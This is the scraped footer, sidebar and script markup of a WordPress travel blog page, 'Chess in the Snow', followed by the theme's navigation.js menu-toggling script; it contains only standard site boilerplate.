			<div class="nav-previous"><div class="post-nav-title">Older post</div><a href="https://www.chessinthesnow.com/2011/01/from-the-journal-prague-to-grand-rapids/" rel="prev">From the Journal: Prague to Grand Rapids</a></div><div class="nav-next"><div class="post-nav-title">Newer post</div><a href="https://www.chessinthesnow.com/2011/02/the-seatbelt-beeping-alert/" rel="next">The Seatbelt Beeping Alert</a></div>		</div><!-- .nav-links -->
	</nav><!-- .post-navigation -->
	

			
<div id="comments" class="comments-area">

	
	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/02/on-being-lost/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=56852994&#038;postid=305&#038;comment_registration=1&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=6544828008&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=b32968caad8074a343012373c60d8467801e2dae#parent=https%3A%2F%2Fwww.chessinthesnow.com%2F2011%2F02%2Fon-being-lost%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 315px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
		<div class="normal-sidebar widget-area">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.chessinthesnow.com/2023/09/summer-2023-with-a-new-film-stock/">Summer 2023 with a new film stock</a>
									</li>
											<li>
					<a href="https://www.chessinthesnow.com/2023/06/cold-hands-the-lost-gloves-of-helsinki/">Cold Hands: The Lost Gloves of Helsinki</a>
									</li>
											<li>
					<a href="https://www.chessinthesnow.com/2020/10/film-photography-adventures-in-turkey-bike-camping-in-trakya-part-iii/">Film Photography Adventures in Turkey: Bike Camping in Trakya part III</a>
									</li>
											<li>
					<a href="https://www.chessinthesnow.com/2020/10/film-photography-adventures-in-turkey-bike-camping-in-trakya-part-ii/">Film Photography Adventures in Turkey: Bike Camping in Trakya part II</a>
									</li>
											<li>
					<a href="https://www.chessinthesnow.com/2020/10/film-photography-adventures-in-turkey-bike-camping-in-trakya-thrace-part-i/">Film Photography Adventures in Turkey: Bike Camping in Trakya (Thrace) Part I</a>
									</li>
					</ul>

		</aside><aside id="top-posts-2" class="widget widget_top-posts"><h2 class="widget-title">Top Posts &amp; Pages</h2><ul><li><a href="https://www.chessinthesnow.com/2013/09/from-the-albania-journals/" class="bump-view" data-bump-view="tp">From the Albania journals</a></li><li><a href="https://www.chessinthesnow.com/2012/05/goodnight-phraseology-between-two-dudes/" class="bump-view" data-bump-view="tp">Goodnight Phraseology Between Two Dudes</a></li><li><a href="https://www.chessinthesnow.com/2012/08/setting-out-raging-fever-and-a-plate-of-garlic/" class="bump-view" data-bump-view="tp">Setting out: Raging fever and a plate of garlic</a></li><li><a href="https://www.chessinthesnow.com/2011/11/into-canaan-and-dont-eat-prunes-at-the-bus-station/" class="bump-view" data-bump-view="tp">Into Canaan and Don&#039;t Eat Prunes at the Bus Station</a></li><li><a href="https://www.chessinthesnow.com/2011/03/school-introductions/" class="bump-view" data-bump-view="tp">School Introductions</a></li><li><a href="https://www.chessinthesnow.com/2011/03/the-uncertainty-principle/" class="bump-view" data-bump-view="tp">The Uncertainty Principle</a></li></ul></aside><aside id="baw_widgetarchives_widget_my_archives-2" class="widget baw_widgetarchives_widget_class"><h2 class="widget-title">archives</h2><ul>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2023/">2023</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2023/09/">September 2023</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2023/06/">June 2023</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2020/">2020</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2020/10/">October 2020</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2019/">2019</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2019/10/">October 2019</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2019/06/">June 2019</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2019/02/">February 2019</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2018/">2018</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2018/08/">August 2018</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2018/01/">January 2018</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2017/">2017</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2017/12/">December 2017</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2015/">2015</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2015/03/">March 2015</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2014/">2014</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2014/12/">December 2014</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2014/09/">September 2014</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2013/">2013</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2013/12/">December 2013</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2013/09/">September 2013</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2013/04/">April 2013</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2013/02/">February 2013</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2012/">2012</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/12/">December 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/11/">November 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/10/">October 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/09/">September 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/08/">August 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/06/">June 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/05/">May 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/04/">April 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/03/">March 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/02/">February 2012</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2012/01/">January 2012</a>
				</li>
				</ul></li>					<li class="baw-year">
					<a href="https://www.chessinthesnow.com/2011/">2011</a>
					<ul class="baw-months">
									<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/12/">December 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/11/">November 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/10/">October 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/09/">September 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/08/">August 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/07/">July 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/06/">June 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/05/">May 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/04/">April 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/03/">March 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/02/">February 2011</a>
				</li>
								<li class="baw-month">
					<a href="https://www.chessinthesnow.com/2011/01/">January 2011</a>
				</li>
						</ul></li>
		</ul></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.chessinthesnow.com/tag/albania/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 17.644444444444pt;" aria-label="albania (16 items)">albania</a>
<a href="https://www.chessinthesnow.com/tag/balkans/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 12.148148148148pt;" aria-label="balkans (4 items)">balkans</a>
<a href="https://www.chessinthesnow.com/tag/blood-feud/" class="tag-cloud-link tag-link-15 tag-link-position-3" style="font-size: 8pt;" aria-label="blood feud (1 item)">blood feud</a>
<a href="https://www.chessinthesnow.com/tag/bratislava/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8pt;" aria-label="Bratislava (1 item)">Bratislava</a>
<a href="https://www.chessinthesnow.com/tag/bureaucracy/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="bureaucracy (1 item)">bureaucracy</a>
<a href="https://www.chessinthesnow.com/tag/bursa/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 8pt;" aria-label="Bursa (1 item)">Bursa</a>
<a href="https://www.chessinthesnow.com/tag/bus/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 9.8666666666667pt;" aria-label="bus (2 items)">bus</a>
<a href="https://www.chessinthesnow.com/tag/camping/" class="tag-cloud-link tag-link-118 tag-link-position-8" style="font-size: 11.111111111111pt;" aria-label="camping (3 items)">camping</a>
<a href="https://www.chessinthesnow.com/tag/chess/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="chess (3 items)">chess</a>
<a href="https://www.chessinthesnow.com/tag/cycling/" class="tag-cloud-link tag-link-61 tag-link-position-10" style="font-size: 11.111111111111pt;" aria-label="cycling (3 items)">cycling</a>
<a href="https://www.chessinthesnow.com/tag/dogs/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 8pt;" aria-label="dogs (1 item)">dogs</a>
<a href="https://www.chessinthesnow.com/tag/edebiyat/" class="tag-cloud-link tag-link-116 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="edebiyat (3 items)">edebiyat</a>
<a href="https://www.chessinthesnow.com/tag/edirne/" class="tag-cloud-link tag-link-69 tag-link-position-13" style="font-size: 9.8666666666667pt;" aria-label="Edirne (2 items)">Edirne</a>
<a href="https://www.chessinthesnow.com/tag/ferry/" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="ferry (3 items)">ferry</a>
<a href="https://www.chessinthesnow.com/tag/food/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 9.8666666666667pt;" aria-label="food (2 items)">food</a>
<a href="https://www.chessinthesnow.com/tag/furgon/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 9.8666666666667pt;" aria-label="furgon (2 items)">furgon</a>
<a href="https://www.chessinthesnow.com/tag/georgia/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 20.237037037037pt;" aria-label="Georgia (29 items)">Georgia</a>
<a href="https://www.chessinthesnow.com/tag/gjirokaster/" class="tag-cloud-link tag-link-111 tag-link-position-18" style="font-size: 9.8666666666667pt;" aria-label="gjirokaster (2 items)">gjirokaster</a>
<a href="https://www.chessinthesnow.com/tag/grammar/" class="tag-cloud-link tag-link-82 tag-link-position-19" style="font-size: 8pt;" aria-label="grammar (1 item)">grammar</a>
<a href="https://www.chessinthesnow.com/tag/hikaye/" class="tag-cloud-link tag-link-8 tag-link-position-20" style="font-size: 12.148148148148pt;" aria-label="hikaye (4 items)">hikaye</a>
<a href="https://www.chessinthesnow.com/tag/hiking/" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 9.8666666666667pt;" aria-label="hiking (2 items)">hiking</a>
<a href="https://www.chessinthesnow.com/tag/istanbul/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 19.718518518519pt;" aria-label="Istanbul (26 items)">Istanbul</a>
<a href="https://www.chessinthesnow.com/tag/koman/" class="tag-cloud-link tag-link-30 tag-link-position-23" style="font-size: 9.8666666666667pt;" aria-label="Koman (2 items)">Koman</a>
<a href="https://www.chessinthesnow.com/tag/kutaisi/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 8pt;" aria-label="Kutaisi (1 item)">Kutaisi</a>
<a href="https://www.chessinthesnow.com/tag/macedonia/" class="tag-cloud-link tag-link-22 tag-link-position-25" style="font-size: 11.111111111111pt;" aria-label="macedonia (3 items)">macedonia</a>
<a href="https://www.chessinthesnow.com/tag/memory/" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 9.8666666666667pt;" aria-label="memory (2 items)">memory</a>
<a href="https://www.chessinthesnow.com/tag/objects/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 12.148148148148pt;" aria-label="objects (4 items)">objects</a>
<a href="https://www.chessinthesnow.com/tag/ohrid/" class="tag-cloud-link tag-link-24 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="ohrid (3 items)">ohrid</a>
<a href="https://www.chessinthesnow.com/tag/people/" class="tag-cloud-link tag-link-52 tag-link-position-29" style="font-size: 12.977777777778pt;" aria-label="people (5 items)">people</a>
<a href="https://www.chessinthesnow.com/tag/photography/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 12.148148148148pt;" aria-label="photography (4 items)">photography</a>
<a href="https://www.chessinthesnow.com/tag/photos/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 17.644444444444pt;" aria-label="photos (16 items)">photos</a>
<a href="https://www.chessinthesnow.com/tag/pogradec/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 9.8666666666667pt;" aria-label="pogradec (2 items)">pogradec</a>
<a href="https://www.chessinthesnow.com/tag/rogam/" class="tag-cloud-link tag-link-33 tag-link-position-33" style="font-size: 9.8666666666667pt;" aria-label="Rogam (2 items)">Rogam</a>
<a href="https://www.chessinthesnow.com/tag/sarajevo/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 9.8666666666667pt;" aria-label="Sarajevo (2 items)">Sarajevo</a>
<a href="https://www.chessinthesnow.com/tag/shkoder/" class="tag-cloud-link tag-link-18 tag-link-position-35" style="font-size: 12.148148148148pt;" aria-label="shkoder (4 items)">shkoder</a>
<a href="https://www.chessinthesnow.com/tag/sunger/" class="tag-cloud-link tag-link-114 tag-link-position-36" style="font-size: 8pt;" aria-label="Sünger (1 item)">Sünger</a>
<a href="https://www.chessinthesnow.com/tag/sungerci/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 9.8666666666667pt;" aria-label="Süngerci (2 items)">Süngerci</a>
<a href="https://www.chessinthesnow.com/tag/teaching/" class="tag-cloud-link tag-link-10 tag-link-position-38" style="font-size: 17.333333333333pt;" aria-label="teaching (15 items)">teaching</a>
<a href="https://www.chessinthesnow.com/tag/thethi/" class="tag-cloud-link tag-link-109 tag-link-position-39" style="font-size: 9.8666666666667pt;" aria-label="thethi (2 items)">thethi</a>
<a href="https://www.chessinthesnow.com/tag/thoughts/" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 20.651851851852pt;" aria-label="thoughts (32 items)">thoughts</a>
<a href="https://www.chessinthesnow.com/tag/travel/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 22pt;" aria-label="travel (44 items)">travel</a>
<a href="https://www.chessinthesnow.com/tag/turkey/" class="tag-cloud-link tag-link-4 tag-link-position-42" style="font-size: 15.674074074074pt;" aria-label="Turkey (10 items)">Turkey</a>
<a href="https://www.chessinthesnow.com/tag/uludag/" class="tag-cloud-link tag-link-77 tag-link-position-43" style="font-size: 8pt;" aria-label="Uludağ (1 item)">Uludağ</a>
<a href="https://www.chessinthesnow.com/tag/uncategorized/" class="tag-cloud-link tag-link-99 tag-link-position-44" style="font-size: 11.111111111111pt;" aria-label="Uncategorized (3 items)">Uncategorized</a>
<a href="https://www.chessinthesnow.com/tag/valbone/" class="tag-cloud-link tag-link-32 tag-link-position-45" style="font-size: 12.148148148148pt;" aria-label="valbone (4 items)">valbone</a></div>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.chessinthesnow.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.chessinthesnow.com/feed/">Entries feed</a></li>
			<li><a href="https://www.chessinthesnow.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .normal-sidebar -->
	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div class="site-bottom">

			<div class="site-info">
				<div class="site-copyright">
					&copy; 2026 <a href="https://www.chessinthesnow.com/" rel="home">Chess in the Snow</a>
				</div><!-- .site-copyright -->
				<div class="site-credit">
					Powered by <a href="https://wordpress.org/">WordPress</a>				<span class="site-credit-sep"> | </span>
					Theme: <a href="http://themegraphy.com/wordpress-themes/graphy/">Graphy</a> by Themegraphy				</div><!-- .site-credit -->
			</div><!-- .site-info -->

		</div><!-- .site-bottom -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-c2caf13e01f956c46e54fb6504ab3694">
		</div>
		</div>
		<script type="text/javascript" src="https://www.chessinthesnow.com/wp-content/plugins/better-archives-widget/baw-script.min.js?ver=2.2.1" id="baw-script-js"></script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-content/themes/graphy/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-content/themes/graphy/js/skip-link-focus-fix.js?ver=20160525" id="graphy-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-content/themes/graphy/js/navigation.js?ver=20160525" id="graphy-navigation-js"></script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-content/themes/graphy/js/doubletaptogo.min.js?ver=1.0.0" id="double-tap-to-go-js"></script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-content/themes/graphy/js/functions.js?ver=20160822" id="graphy-functions-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chessinthesnow.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"56852994\",\"post\":\"305\",\"tz\":\"3\",\"srv\":\"www.chessinthesnow.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "56852994", "305" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.chessinthesnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.chessinthesnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.chessinthesnow.com/wp-content/themes/graphy/js/navigation.js?ver=20160525
body_size: 1201
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	"use strict";
	
	var container, button, menu, links, subMenus;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	function setARIA() {
		if ( 783 > window.innerWidth ) {
			button.setAttribute( 'aria-controls', 'primary-menu' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.removeAttribute( 'aria-controls' );
			button.removeAttribute( 'aria-expanded' );
			menu.removeAttribute( 'aria-expanded' );
		}
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set ARIA attributes properly.
	window.addEventListener( 'load', setARIA, false );
	window.addEventListener( 'resize', setARIA, true );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();
